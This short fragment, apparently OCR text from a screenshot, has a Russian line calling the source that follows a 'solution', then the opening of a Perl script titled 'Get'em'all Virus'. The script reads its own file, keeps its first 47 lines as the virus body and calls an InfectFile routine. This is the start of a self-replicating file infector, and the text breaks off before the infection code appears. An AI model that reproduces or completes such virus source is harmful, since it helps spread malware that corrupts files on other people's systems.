
В следующем исходнике дано решение данной
проблемы:
#!/usr/bin/perl
# Perl - Get'em'all Virus
open(File,$0);
@Virus=<File>;
@Virus=@Virus[0...46];
close(File);
&InfectFile;